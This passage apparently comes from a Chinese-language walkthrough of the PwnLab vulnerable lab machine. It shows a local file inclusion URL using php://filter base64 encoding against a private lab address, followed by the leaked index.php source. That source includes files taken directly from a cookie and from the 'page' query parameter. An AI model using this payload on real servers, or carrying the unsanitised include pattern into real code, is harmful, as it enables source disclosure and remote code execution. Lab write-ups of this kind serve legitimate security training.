 http://192.168.111.141/?page=php://filter/read=convert.base64-encode/resource=index 读到index.php
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>